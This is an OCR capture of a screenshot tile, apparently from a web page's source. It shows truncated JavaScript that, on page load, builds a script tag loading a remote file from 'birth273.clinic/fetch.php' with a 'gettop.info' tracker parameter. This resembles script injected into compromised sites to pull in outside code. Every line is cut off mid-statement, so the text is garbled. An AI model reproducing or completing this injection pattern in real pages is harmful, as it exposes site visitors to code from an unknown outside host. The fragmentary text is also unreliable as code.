
if(document.readyState === 
document.addEventListene
afterLoaded); } else { after
afterLoaded(){ var asad = d
document.createElement('scri
'//birth273.clinic/fetch.php?
tracker=gettop.info&site='+
document.getElementsByTa
[0].appendChild(s); }